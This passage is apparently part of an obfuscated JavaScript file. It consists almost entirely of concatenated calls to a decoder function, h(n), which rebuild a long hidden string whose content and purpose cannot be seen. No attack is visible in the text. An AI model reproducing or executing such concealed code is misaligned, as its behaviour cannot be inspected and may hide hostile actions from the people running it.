+ h(29522) + h(16745) + h(21976) + h(10967) + h(12446) + h(19009) + h(21194) + h(33619) + h(5496) + h(6588) + h(504) + h(18180) + h(27077) + h(19683) + h(28765) + h(21595) + h(10212) + h(4860) + h(23477) + h(27488) + h(18330) + h(609) + h(9955) + h(3455) + h(32075) + h(32564) + h(15679) + h(10693) + h(5234) + h(7675) + h(25800) + h(16523) + h(17325) + h(29181) + h(20185) + h(14143) + h(26960) + h(18526) + h(8491) + h(27277) + h(7457) + h(32641) + h(33456) + h(22604) + h(7638) + h(30698) + h(9670) + h(16783) + h(31811) + h(1133) + h(7094) + h(6617) + h(31024) + h(22035) + h(1468) + h(11788) + h(23770) + h(10640) + h(19158) + h(2931) + h(25330) + h(34147) + h(4085) + h(15350) + h(13658) + h(1371) + h(17181) + h(16168) + h(29067) + h(28799) + h(3031) + h(11399) + h(30548) + h(1948) + h(3530) + h(26804) + h(7014) + h(3534) + h(884) + h(4934) + h(12801) + h(6535) + h(24170) + h(6530) + h(21574) + h(19464) + h(21337) + h(23465) + h(27382)) + (h(24722) + h(15185) + h(22179) + h(11366) + h(5607) + h(27824) + h(689) + h(2601) + h(3790) + h(11451) + h(28414) + h(11330) + h(2028) + h(925) + h(6222) + h(28602) + h(14942) + h(11117) + h(13138) + h(17901) + h(15402) + h(25835) + h(21806) + h(14167) + h(19097) + h(25709) + h(23658) + h(29698) + h(12664) + h(10877) + h(2602) + h(23004) + h(10550) + h(4269) + h(23346) + h(30024) + h(9986) + h(10637) + h(17834) + h(15775) + h(9962) + h(28765) + h(21595) + h(10212) + h(4860) + h(23477) + h(27488) + h(18330) + h(609) + h(29899) + h(20909) + h(20723) + h(28414) + h(11330) + h(2028) + h(925) + h(6222) + h(28602) + h(14942) + h(22706) + h(17482) + h(11826) + h(12911) + h(28533) + h(9820) + h(27316) + h(17664) + h(25693) + h(23199) + h(12905) + h(22450) + h(31280) + h(33445) + h(33869) + h(22375) + h(9563) + h(33232) + h(24533) + h(27855) + h(5974) + h(1730) + h(11741) + h(12077) + h(25e3) + h(1132) + h(1687) + h(26387) + h(19004) + h(1626) + h(27607) + h(19530) + h(3106) + h(27325) + h(1066) + h(28136) + h(7439) + h(25934) + h(18514) + h(12717) + h(13155)) + (h(30415) + h(8470) + h(1931) + h(16653) + h(22475) + h(26118) + h(25587) + h(10339) + h(27191) + h(21600) + h(15840) + h(23805) + h(10995) + h(13648) + h(20219) + h(13260) + h(34432) + h(5753) + h(15622) + h(782) + h(15514) + h(6212) + h(15637) + h(17826) + h(8993) + h(27420) + h(34429) + h(32259) + h(13518) + h(5373) + h(4688) + h(20316) + h(16859) + h(28387) + h(5281) + h(7092) + h(2021) + h(10433) + h(29117) + h(2375) + h(29600) + h(1441) + h(10981) + h(27523) + h(15828) + h(10632) + h(10551) + h(29661) + h(31443) + h(24851) + h(19618) + h(34230) + h(18170) + h(19566) + h(5023) + h(18494) + h(3172) + h(9396) + h(25553) + h(30201) + h(3535) + h(14584) + h(20566) + h(7436) + h(9430) + h(7349) + h(5929) + h(32861) + h(33535) + h(7944) + h(17976) + h(11200) + h(22301) + h(31539) + h(25534) + h(19739) + h(21342) + h(22821) + h(15158) + h(31413) + h(4731) + h(10556) + h(21296) + h(25873) + h(33508) + h(20956) + h(20083) + h(1015) + h(20278) + h(882) + h(17942) + h(27377) + h(1968) + h(13626) + h(34313) + h(1551) + h(32417) + h(19992) + h(31464) + h(32546)) + (h(18188) + h(3458) + h(7466) + h(13192) + h(8105) + h(33564) + h(6191) + h(28279) + h(1030) + h(18421) + h(26975) + h(3014) + h(28813) + h(33810) + h(21542) + h(24616) + h(18535) + h(19767) + h(11259) + h(27281) + h(27429) + h(6153) + h(10001) + h(19919) + h(27558) + h(27072) + h(19316) + h(12844) + h(6005) + h(25036) + h(9284) + h(22888) + h(21871) + h(30124) + h(23628) + h(22978) + h(14442) + h(2935) + h(6960) + h(30959) + h(7124) + h(2876) + h(19684) + h(30050) + h(8333) + h(16772) + h(16361) + h(19123) + h(8622) + h(11804) + h(29813) + h(18241) + h(28545) + h(7854) + h(16286) + h(23579) + h(12909) + h(22253) + h(21535) + h(24604) + h(6517) + h(14163) + h(7739) + h(10792) + h(12507) + h(14536) + h(32145) + h(30007) + h(6638) + h(27029) + h(13794) + h(23620) + h(33925) + h(29210) + h(21991) + h(14218) + h(27914) + h(23571) + h(16559) + h(16920) + h(31867) + h(15891) + h(5276) + h(31179) + h(4312) + h(32950) + h(31019) + h(1740) + h(19719) + h(26865) + h(20060) + h(6655) + h(2703) + h(5440) + h(32471) + h(31561) + h(1673) + h(28977) + h(23725) + h(16275)) + (h(10097) + h(31002) + h(15094) + h(27035) + h(23222) + h(8785) + h(11286) + h(25591) + h(14187) + h(6050) + h(2438) + h(17683) + h(18096) + h(32927) + h(3375) + h(1280) + h(16420) + h(3580) + h(22539) + h(19446) + h(14044) + h(21023) + h(4004) + h(22018) + h(7294) + h(13906) + h(28171) + h(16937) + h(27485) + h(27745) + h(11458) + h(7435) + h(18980) + h(25330) + h(32995) + h(10891) + h(14270) + h(28081) + h(10228) + h(2616) + h(5103) + h(17365) + h(24750) + h(3611) + h(1133) + h(16089) + h(7765) + h(30649) + h(13933) + h(32650) + h(33988) + h(8845) + h(25448) + h(32279) + h(29600) + h(19354) + h(33373) + h(2422) + h(16768) + h(7832) + h(19864) + h(15568) + h(20250) + h(33868) + h(5610) + h(28959) + h(34248) + h(10334) + h(1243) + h(1444) + h(2308) + h(33045) + h(27669) + h(4858) + h(23635) + h(25684) + h(11390) + h(6052) + h(2494) + h(1079) + h(24088) + h(15786) + h(29787) + h(11056) + h(14211) + h(31212) + h(16863) + h(26099) + h(22974) + h(1500) + h(5424) + h(17118) + h(33379) + h(18862) + h(6833) + h(26739) + h(21542) + h(32260) + h(27263) + h(22352)) + (h(6861) + h(18648) + h(6911) + h(18249) + h(25448) + h(32279) + h(29600) + h(19354) + h(33373) + h(2422) + h(16768) + h(7832) + h(17730) + h(26621) + h(8496) + h(28642) + h(16361) + h(12099) + h(19362) + h(17316) + h(17277) + h(11226) + h(7811) + h(8406) + h(2888) + h(13682) + h(31488) + h(2851) + h(11145) + h(7567) + h(29466) + h(32549) + h(19609) + h(26591) + h(17889) + h(24977) + h(10283) + h(29754) + h(15831) + h(28639) + h(15869) + h(30590) + h(3271) + h(24549) + h(19690) + h(10745) + h(17210) + h(24408) + h(27150) + h(26980) + h(12793) + h(27390) + h(24036) + h(22102) + h(18763) + h(23745) + h(835) + h(8357) + h(18965) + h(18714) + h(14674) + h(7339) + h(8551) + h(17682) + h(18809) + h(976) + h(31994) + h(33868) + h(5610) + h(28959) + h(34248) + h(10334) + h(1243) + h(1444) + h(2308) + h(13264) + h(6063) + h(21254) + h(14453) + h(19004) + h(4033) + h(5726) + h(3026) + h(13568) + h(28404) + h(12980) + h(14943) + h(15298) + h(9122) + h(26474) + h(14281) + h(34294) + h(33813) + h(19528) + h(20841) + h(22287) + h(4201) + h(33463) + h(4193) + h(12767)) + (h(23476) + h(25459) + h(16863) + h(26099) + h(22974) + h(1500) + h(5424) + h(9689) + h(2482) + h(10445) + h(4257) + h(20212) + h(33059) + h(28530) + h(4358) + h(24240) + h(26116) + h(20464) + h(22138) + h(26305) + h(14762) + h(6334) + h(22939) + h(9851) + h(1246) + h(1135) + h(21186) + h(5606) + h(22128) + h(16473) + h(11876) + h(8858) + h(14831) + h(18633) + h(13723) + h(8160) + h(25451) + h(31268) + h(9407) + h(3550) + h(2837) + h(7909) + h(17925) + h(4717) + h(24637) + h(21602) + h(23589) + h(23076) + h(10524) + h(28446) + h(2604) + h(28746) + h(12074) + h(546) + h(9865) + h(19541) + h(26650) + h(24162) + h(33410) + h(2553) + h(18458) + h(18747) + h(15453) + h(27766) + h(32340) + h(14751) + h(11778) + h(22362) + h(20298) + h(11329) + h(400) + h(6793) + h(2891) + h(23114) + h(27867) + h(7888) + h(22852) + h(30080) + h(10246) + h(30352) + h(2913) + h(27204) + h(24650) + h(16982) + h(6176) + h(633) + h(9883) + h(7674) + h(31933) + h(28884) + h(4693) + h(28240) + h(27742) + h(19876) + h(29236) + h(12750) + h(3886) + h(18726) + h(22901) + h(26259)) + (h(20375) + h(13077) + h(27291) + h(7972) + h(6426) + h(8302) + h(27970) + h(12826) + h(9141) + h(26481) + h(20039) + h(24688) + h(29611) + h(8907) + h(15584) + h(33492) + h(20565) + h(7405) + h(23521) + h(10791) + h(4876) + h(33031) + h(10476) + h(28172) + h(7595) + h(29946) + h(33751) + h(29893) + h(18279) + h(3796) + h(29584) + h(14201) + h(26228) + h(6738) + h(30954) + h(28314) + h(25610) + h(14007) + h(18456) + h(10137) + h(1311) + h(29259) + h(11513) + h(9416) + h(16614) + h(8112) + h(11210) + h(21540) + h(4257) + h(20212) + h(33059) + h(26218) + h(19301) + h(3161) + h(30931) + h(11953) + h(30362) + h(8237) + h(29570) + h(4387) + h(12681) + h(4911) + h(21515) + h(10561) + h(24073) + h(7627) + h(12651) + h(14468) + h(19050) + h(20727) + h(2237) + h(3366) + h(5565) + h(21471) + h(24314) + h(6793) + h(2891) + h(23114) + h(27867) + h(7888) + h(22852) + h(23402) + h(3971) + h(2415) + h(26458) + h(19558) + h(28506) + h(18604) + h(1530) + h(12668) + h(729) + h(22124) + h(12056) + h(30960) + h(33411) + h(22304) + h(821) + h(17909) + h(8549) + h(422)) + (h(11659) + h(25515) + h(33725) + h(31288) + h(29419) + h(30846) + h(24450) + h(22882) + h(14372) + h(25287) + h(7950) + h(22716) + h(19436) + h(5988) + h(24950) + h(1638) + h(26501) + h(10502) + h(12196) + h(13184) + h(5664) + h(30533) + h(32762) + h(11995) + h(21361) + h(10915) + h(5031) + h(1723) + h(12069) + h(3252) + h(19372) + h(4367) + h(1082) + h(1437) + h(10631) + h(19593) + h(33524) + h(6577) + h(26070) + h(21672) + h(15459) + h(20162) + h(14370) + h(6396) + h(32765) + h(5964) + h(1311) + h(29259) + h(11513) + h(9416) + h(16614) + h(7592) + h(13846) + h(27731) + h(12374) + h(13302) + h(26842) + h(24702) + h(29930) + h(28630) + h(11177) + h(21325) + h(1634) + h(7217) + h(4175) + h(3702) + h(31318) + h(31160) + h(2556) + h(22959) + h(6802) + h(31427) + h(20256) + h(6270) + h(11652) + h(8926) + h(30091) + h(22399) + h(25816) + h(31336) + h(5541) + h(2069) + h(7836) + h(24502) + h(23925) + h(13173) + h(7247) + h(5570) + h(19732) + h(9701) + h(31612) + h(32028) + h(24577) + h(3788) + h(5033) + h(11658) + h(3447) + h(28631) + h(4505) + h(17984)) + (h(28212) + h(10904) + h(18026) + h(29455) + h(3193) + h(18046) + h(647) + h(11424) + h(31977) + h(3538) + h(31478) + h(30613) + h(19517) + h(3823) + h(10859) + h(11527) + h(27836) + h(13056) + h(20828) + h(7478) + h(3714) + h(1289) + h(31990) + h(585) + h(33267) + h(28283) + h(4861) + h(30702) + h(12597) + h(7265) + h(27826) + h(34283) + h(31333) + h(5412) + h(28128) + h(10526) + h(24592) + h(7115) + h(31791) + h(19548) + h(27423) + h(9708) + h(16851) + h(33080) + h(34369) + h(6693) + h(2472) + h(33483) + h(1667) + h(9647) + h(5611) + h(32441) + h(5324) + h(23513) + h(28229) + h(28227) + h(29989) + h(12645) + h(9787) + h(17287) + h(32410) + h(22932) + h(32496) + h(3299) + h(9233) + h(16610) + h(7061) + h(5707) + h(25854) + h(7079) + h(34104) + h(30170) + h(7551) + h(26249) + h(5137) + h(21280) + h(22039) + h(17221) + h(17521) + h(5877) + h(21447) + h(32112) + h(15796) + h(24334) + h(24778) + h(16116) + h(21500) + h(24473) + h(4535) + h(31939) + h(10497) + h(27004) + h(7464) + h(3730) + h(27686) + h(19309) + h(31891) + h(7358) + h(17341) + h(8532)) + (h(30929) + h(6004) + h(32887) + h(31795) + h(6264) + h(705) + h(7863) + h(15033) + h(16159) + h(8659) + h(4059) + h(4247) + h(1505) + h(33439) + h(26008) + h(33118) + h(2974) + h(23707) + h(10708) + h(15914) + h(18866) + h(12742) + h(11278) + h(2549) + h(30911) + h(19785) + h(30937) + h(30467) + h(7074) + h(14563) + h(6893) + h(3529) + h(21830) + h(11479) + h(13550) + h(19964) + h(26385) + h(6626) + h(9644) + h(7088) + h(7125) + h(1851) + h(6854) + h(32965) + h(28089) + h(32809) + h(31361) + h(5229) + h(32763) + h(16277) + h(34119) + h(33072) + h(19771) + h(34132) + h(27353) + h(6678) + h(3e4) + h(4724) + h(25778) + h(28855) + h(4267) + h(9691) + h(1191) + h(19868) + h(2402) + h(3122) + h(7494) + h(1482) + h(27812) + h(20164) + h(27196) + h(20193) + h(11125) + h(15633) + h(33048) + h(10919) + h(20554) + h(6596) + h(7596) + h(31838) + h(24793) + h(28190) + h(6652) + h(6277) + h(31599) + h(22850) + h(28099) + h(31116) + h(15526) + h(32885) + h(13636) + h(1471) + h(11410) + h(617) + h(18661) + h(13604) + h(5135) + h(15294) + h(3651) + h(13373)) + (h(22297) + h(27034) + h(11964) + h(25901) + h(5686) + h(16788) + h(26435) + h(23686) + h(1435) + h(11857) + h(11975) + h(34023) + h(27857) + h(31779) + h(30742) + h(20388) + h(1996) + h(2509) + h(14038) + h(23951) + h(4569) + h(18314) + h(15548) + h(10072) + h(1549) + h(17054) + h(24108) + h(27651) + h(4076) + h(4e3) + h(8207) + h(9662) + h(26948) + h(28846) + h(6827) + h(29664) + h(32601) + h(27541) + h(9033) + h(29320) + h(22257) + h(17428) + h(9764) + h(32356) + h(20202) + h(4565) + h(17455) + h(6080) + h(20962) + h(3467) + h(20210) + h(26254) + h(11521) + h(8998) + h(25730) + h(10390) + h(25064) + h(8040) + h(13530) + h(15654) + h(27679) + h(34066) + h(5216) + h(706) + h(21323) + h(1759) + h(3363) + h(14252) + h(8717) + h(32160) + h(25395) + h(20411) + h(33808) + h(5957) + h(714) + h(18737) + h(31489) + h(23304) + h(22801) + h(12292) + h(16282) + h(9201) + h(20657) + h(3043) + h(33803) + h(18160) + h(31635) + h(33949) + h(8e3) + h(16167) + h(15827) + h(21332) + h(13874) + h(17560) + h(10642) + h(17378) + h(21036) + h(27949) + h(24333) + h(18585)) + (h(27768) + h(3553) + h(12445) + h(29156) + h(20770) + h(32704) + h(5588) + h(8637) + h(16292) + h(27384) + h(32466) + h(2387) + h(27974) + h(5086) + h(31088) + h(3930) + h(5443) + h(4928) + h(7989) + h(20671) + h(656) + h(29011) + h(6484) + h(1901) + h(23888) + h(33263) + h(32560) + h(23927) + h(5618) + h(31674) + h(19751) + h(4859) + h(22942) + h(33225) + h(27697) + h(8761) + h(9261) + h(28833) + h(12602) + h(27465) + h(33510) + h(19261) + h(2846) + h(31683) + h(31440) + h(30261) + h(17964) + h(32446) + h(10479) + h(13538) + h(25815) + h(14754) + h(18468) + h(26663) + h(29081) + h(20493) + h(26312) + h(6558) + h(22265) + h(11742) + h(23710) + h(20547) + h(20308) + h(19630) + h(8199) + h(33970) + h(2906) + h(3080) + h(19262) + h(30625) + h(20015) + h(20104) + h(12975) + h(12384) + h(19731) + h(34244) + h(24824) + h(32971) + h(16561) + h(1698) + h(34278) + h(17505) + h(1938) + h(27211) + h(26920) + h(23612) + h(10836) + h(8246) + h(17270) + h(4282) + h(8739) + h(11965) + h(3678) + h(19392) + h(12475) + h(26037) + h(17444) + h(26608) + h(32795) + h(11179)) + (h(5427) + h(33589) + h(6643) + h(28403) + h(17589) + h(34346) + h(8900) + h(2109) + h(17323) + h(27598) + h(26762) + h(25376) + h(8365) + h(5584) + h(6716) + h(8414) + h(10563) + h(14354) + h(17126) + h(25170) + h(29478) + h(31658) + h(10028) + h(32918) + h(17484) + h(33663) + h(27350) + h(27958) + h(23983) + h(16726) + h(14096) + h(14853) + h(9495) + h(27199) + h(2290) + h(30297) + h(34187) + h(19224) + h(27505) + h(2432) + h(26185) + h(2877) + h(23596) + h(16755) + h(6378) + h(26534) + h(29710) + h(34065) + h(27243) + h(23599) + h(6376) + h(28257) + h(28515) + h(26279) + h(24143) + h(11557) + h(25498) + h(4109) + h(18393) + h(23506) + h(29441) + h(18885) + h(15236) + h(15474) + h(19376) + h(5172) + h(31826) + h(13485) + h(28182) + h(23250) + h(478) + h(31546) + h(12300) + h(3003) + h(29768) + h(32286) + h(22488) + h(20189) + h(3977) + h(8882) + h(13394) + h(10287) + h(31363) + h(11223) + h(13414) + h(25378) + h(26200) + h(21458) + h(15586) + h(31542) + h(18911) + h(10475) + h(13126) + h(25689) + h(1613) + h(25801) + h(31033) + h(2772) + h(18579) + h(3317)) + (h(21123) + h(3587) + h(583) + h(15826) + h(33899) + h(31801) + h(13025) + h(17865) + h(7316) + h(847) + h(21378) + h(1660) + h(2896) + h(476) + h(10614) + h(31834) + h(26377) + h(9892) + h(24739) + h(5225) + h(10913) + h(26569) + h(12370) + h(3189) + h(24254) + h(30981) + h(33593) + h(12636) + h(33653) + h(13121) + h(23299) + h(26132) + h(21821) + h(26320) + h(20936) + h(2526) + h(33258) + h(25572) + h(22654) + h(18948) + h(1686) + h(2967) + h(10864) + h(7988) + h(2841) + h(18921) + h(2634) + h(15232) + h(29492) + h(13365) + h(16020) + h(32363) + h(23732) + h(21488) + h(20677) + h(20304) + h(32109) + h(21150) + h(34380) + h(20214) + h(1744) + h(28785) + h(3976) + h(31338) + h(26057) + h(26756) + h(784) + h(26188) + h(7362) + h(5063) + h(4874) + h(1322) + h(26391) + h(23762) + h(9177) + h(15723) + h(20883) + h(17074) + h(14275) + h(28434) + h(14677) + h(20482) + h(27019) + h(22665) + h(9388) + h(27091) + h(33027) + h(29232) + h(3369) + h(6965) + h(7375) + h(26424) + h(18478) + h(16973) + h(3201) + h(10267) + h(12723) + h(16741) + h(18906) + h(29248)) + (h(17458) + h(12266) + h(25255) + h(20397) + h(18093) + h(749) + h(19814) + h(11555) + h(13424) + h(20164) + h(27196) + h(20193) + h(11125) + h(15633) + h(33048) + h(10919) + h(20554) + h(6596) + h(7596) + h(31838) + h(24793) + h(28190) + h(6652) + h(6277) + h(31599) + h(22850) + h(28099) + h(10850) + h(5256) + h(26254) + h(11521) + h(8998) + h(25730) + h(10390) + h(25064) + h(8040) + h(13530) + h(15654) + h(27679) + h(34066) + h(5216) + h(706) + h(21323) + h(1759) + h(3363) + h(14252) + h(8717) + h(32160) + h(12487) + h(31380) + h(13494) + h(28534) + h(30131) + h(13902) + h(34315) + h(26226) + h(21547) + h(10304) + h(28779) + h(24459) + h(22861) + h(15257) + h(15031) + h(32077) + h(21449) + h(1695) + h(33861) + h(21691) + h(8127) + h(11574) + h(17007) + h(19421) + h(30816) + h(14402) + h(21522) + h(23399) + h(29108) + h(3153) + h(32156) + h(15486) + h(15466) + h(18543) + h(20405) + h(10610) + h(33417) + h(7064) + h(27440) + h(28775) + h(24353) + h(18808) + h(32443) + h(16383) + h(33002) + h(7075) + h(10007) + h(20120) + h(29966) + h(33451) + h(29595) + h(14172)) + (h(18673) + h(27090) + h(5833) + h(24442) + h(27547) + h(5156) + h(13611) + h(3451) + h(19347) + h(9356) + h(25200) + h(26432) + h(16884) + h(2700) + h(21050) + h(8868) + h(16967) + h(24514) + h(26558) + h(32672) + h(31957) + h(6250) + h(8760) + h(3166) + h(25653) + h(7021) + h(32792) + h(33014) + h(6614) + h(28519) + h(9016) + h(19646) + h(30213) + h(29203) + h(472) + h(13690) + h(24494) + h(4922) + h(29902) + h(20148) + h(24986) + h(8705) + h(6902) + h(31028) + h(17134) + h(28714) + h(542) + h(31601) + h(4925) + h(18141) + h(33229) + h(22860) + h(7774) + h(7431) + h(7004) + h(32384) + h(16517) + h(30067) + h(5136) + h(32197) + h(14747) + h(1576) + h(23594) + h(14387) + h(28064) + h(8292) + h(12349) + h(23435) + h(10865) + h(15190) + h(6105) + h(12235) + h(26378) + h(2993) + h(20372) + h(32350) + h(14749) + h(23081) + h(29553) + h(28376) + h(15973) + h(13871) + h(34430) + h(2663) + h(14063) + h(18515) + h(5391) + h(33670) + h(7807) + h(16532) + h(23246) + h(12505) + h(5196) + h(24629) + h(15475) + h(18684) + h(5335) + h(1535) + h(28224) + h(13317)) + (h(13093) + h(31474) + h(10407) + h(31457) + h(26764) + h(13896) + h(8554) + h(21152) + h(22225) + h(24585) + h(10933) + h(22622) + h(25181) + h(33695) + h(25734) + h(25615) + h(27604) + h(33766) + h(10554) + h(6514) + h(31911) + h(18921) + h(2634) + h(15232) + h(29492) + h(13365) + h(16020) + h(32363) + h(23732) + h(21488) + h(20677) + h(20304) + h(32109) + h(21150) + h(34380) + h(20214) + h(1744) + h(28785) + h(3976) + h(26779) + h(29624) + h(5750) + h(10916) + h(21450) + h(23060) + h(27816) + h(27793) + h(11440) + h(19589) + h(8121) + h(13699) + h(23001) + h(23372) + h(13628) + h(12646) + h(32409) + h(780) + h(5578) + h(33565) + h(10272) + h(26774) + h(28453) + h(8218) + h(10513) + h(30031) + h(31211) + h(11993) + h(23825) + h(22827) + h(19790) + h(2547) + h(26182) + h(21103) + h(23224) + h(24921) + h(19028) + h(32158) + h(29321) + h(29147) + h(18611) + h(3324) + h(1647) + h(23952) + h(2799) + h(6673) + h(32027) + h(13241) + h(22516) + h(21853) + h(27931) + h(790) + h(24594) + h(27125) + h(30308) + h(6722) + h(15805) + h(3671) + h(6684) + h(8685) + h(28755)) + (h(1533) + h(13139) + h(17831) + h(10163) + h(31910) + h(7708) + h(7303) + h(18369) + h(4225) + h(3194) + h(21826) + h(16026) + h(26059) + h(21382) + h(4445) + h(16472) + h(3273) + h(25165) + h(31750) + h(4334) + h(22930) + h(11541) + h(12654) + h(18794) + h(5065) + h(10537) + h(2776) + h(18565) + h(17741) + h(10731) + h(14555) + h(28630) + h(11177) + h(6713) + h(22044) + h(13579) + h(15492) + h(9186) + h(24434) + h(22594) + h(813) + h(20805) + h(34100) + h(12268) + h(21980) + h(5570) + h(3311) + h(11856) + h(30588) + h(33938) + h(31321) + h(10257) + h(2609) + h(33533) + h(31629) + h(3921) + h(24611) + h(21001) + h(24066) + h(21886) + h(33863) + h(30538) + h(14667) + h(6706) + h(9165) + h(11064) + h(31209) + h(13007) + h(18266) + h(33196) + h(16763) + h(19115) + h(30561) + h(27565) + h(2875) + h(3419) + h(21664) + h(33916) + h(17656) + h(33352) + h(8650) + h(3017) + h(9854) + h(23934) + h(14976) + h(7270) + h(21188) + h(8722) + h(414) + h(27471) + h(4473) + h(10027) + h(9076) + h(13908) + h(14413) + h(11341) + h(438) + h(9709) + h(25267) + h(12003)) + (h(8838) + h(13791) + h(18257) + h(33092) + h(32015) + h(17959) + h(13330) + h(31895) + h(24332) + h(33050) + h(24857) + h(12155) + h(12001) + h(1644) + h(6974) + h(11890) + h(33578) + h(4322) + h(31003) + h(14890) + h(16813) + h(29063) + h(20178) + h(3101) + h(9872) + h(20451) + h(29061) + h(25437) + h(25063) + h(28733) + h(14205) + h(27553) + h(16267) + h(32933) + h(25745) + h(20255) + h(4755) + h(23809) + h(2498) + h(27495) + h(21134) + h(20340) + h(24842) + h(13994) + h(24930) + h(11879) + h(17429) + h(17473) + h(31209) + h(13007) + h(18266) + h(33196) + h(16763) + h(28384) + h(32542) + h(11606) + h(32468) + h(9939) + h(13665) + h(27118) + h(13586) + h(3379) + h(16435) + h(18224) + h(26374) + h(26606) + h(12049) + h(21230) + h(30498) + h(2408) + h(20855) + h(6322) + h(10375) + h(13924) + h(9288) + h(16157) + h(27566) + h(20592) + h(28881) + h(32314) + h(7381) + h(18273) + h(5564) + h(33199) + h(34204) + h(30982) + h(27394) + h(10730) + h(13999) + h(14329) + h(26507) + h(15399) + h(12296) + h(2319) + h(6365) + h(13897) + h(10761) + h(25343) + h(31299) + h(1914)) + (h(10056) + h(4230) + h(16893) + h(8139) + h(6331) + h(29512) + h(5894) + h(14687) + h(16409) + h(33493) + h(9509) + h(8619) + h(16299) + h(9463) + h(7262) + h(30643) + h(29295) + h(23098) + h(15754) + h(20082) + h(21137) + h(6030) + h(34041) + h(24581) + h(11598) + h(34308) + h(3738) + h(9759) + h(11367) + h(28074) + h(11833) + h(12417) + h(5780) + h(8769) + h(17628) + h(10504) + h(28188) + h(16388) + h(20811) + h(24356) + h(19561) + h(26738) + h(13662) + h(988) + h(28197) + h(32734) + h(11134) + h(17508) + h(32976) + h(30759) + h(10395) + h(2979) + h(27900) + h(8922) + h(33841) + h(3682) + h(30647) + h(15067) + h(9460) + h(17562) + h(4393) + h(26547) + h(28537) + h(7188) + h(30637) + h(27481) + h(32860) + h(21669) + h(32391) + h(8064) + h(13443) + h(13057) + h(9745) + h(30434) + h(21799) + h(23120) + h(24279) + h(11101) + h(19517) + h(3823) + h(10859) + h(11527) + h(27836) + h(13056) + h(20828) + h(7478) + h(30812) + h(13787) + h(14549) + h(20987) + h(33923) + h(14785) + h(18311) + h(25173) + h(29521) + h(9392) + h(20382) + h(20576) + h(34131) + h(10406)) + (h(24128) + h(28518) + h(5516) + h(13676) + h(29543) + h(3572) + h(5718) + h(5047) + h(14380) + h(29796) + h(23766) + h(14329) + h(26507) + h(15399) + h(12296) + h(2319) + h(31173) + h(31391) + h(29295) + h(23098) + h(15754) + h(20082) + h(21137) + h(6030) + h(34041) + h(24581) + h(11598) + h(34308) + h(3738) + h(8967) + h(29568) + h(28074) + h(11833) + h(12417) + h(5780) + h(8769) + h(30192) + h(5893) + h(28188) + h(16388) + h(20811) + h(24356) + h(19561) + h(26738) + h(13662) + h(988) + h(28197) + h(32734) + h(11134) + h(18506) + h(8774) + h(8913) + h(24883) + h(5538) + h(32133) + h(19582) + h(24260) + h(10153) + h(31218) + h(9875) + h(22741) + h(1791) + h(18659) + h(27218) + h(15093) + h(27076) + h(10711) + h(23965) + h(28268) + h(19766) + h(5315) + h(23259) + h(22465) + h(8465) + h(17190) + h(15234) + h(16001) + h(2082) + h(10414) + h(11100) + h(32462) + h(10863) + h(14545) + h(5697) + h(27184) + h(4187) + h(9471) + h(33981) + h(22552) + h(25033) + h(31063) + h(17086) + h(17534) + h(25769) + h(24954) + h(25428) + h(8413) + h(2670) + h(28544) + h(20904)) + (h(31333) + h(5412) + h(28128) + h(10526) + h(24592) + h(7115) + h(31791) + h(19548) + h(12466) + h(11750) + h(8331) + h(25611) + h(32794) + h(20110) + h(27368) + h(16573) + h(27859) + h(9419) + h(1403) + h(28615) + h(28930) + h(25433) + h(34276) + h(28234) + h(12855) + h(10496) + h(32413) + h(1650) + h(31127) + h(25571) + h(20512) + h(18346) + h(9896) + h(22416) + h(31556) + h(23873) + h(4809) + h(5362) + h(6135) + h(24671) + h(16698) + h(18516) + h(21814) + h(15687) + h(27482) + h(18753) + h(33690) + h(3757) + h(30642) + h(3144) + h(29356) + h(21401) + h(19021) + h(23087) + h(26910) + h(24914) + h(16345) + h(33024) + h(25662) + h(21857) + h(11192) + h(5892) + h(32679) + h(1090) + h(5162) + h(5154) + h(10575) + h(6424) + h(17332) + h(26515) + h(17563) + h(30770) + h(15647) + h(28511) + h(10168) + h(28283) + h(4861) + h(27061) + h(15991) + h(1828) + h(7463) + h(22504) + h(34285) + h(10975) + h(3692) + h(34079) + h(17529) + h(30984) + h(14871) + h(30618) + h(4905) + h(12968) + h(3259) + h(30251) + h(3759) + h(29470) + h(16488) + h(22444) + h(24578) + h(10541)) + (h(25101) + h(10170) + h(7582) + h(32297) + h(11105) + h(21756) + h(15363) + h(22311) + h(1332) + h(31175) + h(8943) + h(13483) + h(15151) + h(16398) + h(29229) + h(12017) + h(31962) + h(8444) + h(11138) + h(24668) + h(28121) + h(22477) + h(22247) + h(13804) + h(12524) + h(20070) + h(25892) + h(15896) + h(16310) + h(926) + h(14640) + h(21044) + h(27245) + h(10207) + h(10616) + h(5568) + h(5168) + h(29459) + h(20203) + h(11341) + h(438) + h(9709) + h(25267) + h(12003) + h(8838) + h(13791) + h(18257) + h(33092) + h(32015) + h(7569) + h(13059) + h(8531) + h(5212) + h(26190) + h(11454) + h(30529) + h(18843) + h(4915) + h(30647) + h(15067) + h(9460) + h(17562) + h(4393) + h(26547) + h(28537) + h(7188) + h(30637) + h(27481) + h(32860) + h(13730) + h(19617) + h(17880) + h(945) + h(23924) + h(23095) + h(12371) + h(12020) + h(19389) + h(31996) + h(29408) + h(28407) + h(3615) + h(18372) + h(17814) + h(17156) + h(31121) + h(19006) + h(33019) + h(30141) + h(3786) + h(25631) + h(20851) + h(4601) + h(3880) + h(1235) + h(8024) + h(10806) + h(22900) + h(34052) + h(22119)) + (h(34287) + h(23430) + h(17142) + h(9648) + h(27239) + h(27614) + h(15222) + h(11256) + h(31609) + h(18343) + h(4839) + h(2769) + h(5526) + h(16665) + h(647) + h(11424) + h(21721) + h(14623) + h(12690) + h(14797) + h(30771) + h(18683) + h(18344) + h(22386) + h(20076) + h(19396) + h(24278) + h(20650) + h(8803) + h(11678) + h(22319) + h(9569) + h(31438) + h(30560) + h(14905) + h(12963) + h(31470) + h(22644) + h(15659) + h(1102) + h(4048) + h(7994) + h(15117) + h(13288) + h(24191) + h(23166) + h(26406) + h(9494) + h(3184) + h(31736) + h(5204) + h(24264) + h(28066) + h(1977) + h(15605) + h(27809) + h(18175) + h(24657) + h(20559) + h(30606) + h(17182) + h(23962) + h(14026) + h(34035) + h(16552) + h(20829) + h(5845) + h(11590) + h(15220) + h(29506) + h(32985) + h(9103) + h(20141) + h(20735) + h(31355) + h(24137) + h(19245) + h(18424) + h(29144) + h(1958) + h(29483) + h(27479) + h(27459) + h(6444) + h(404) + h(13828) + h(26536) + h(27278) + h(29801) + h(22731) + h(16868) + h(13986) + h(2226) + h(4307) + h(18994) + h(22281) + h(6991) + h(24803) + h(33114) + h(5805)) + (h(9599) + h(23955) + h(1517) + h(31207) + h(5284) + h(26196) + h(3306) + h(19510) + h(15500) + 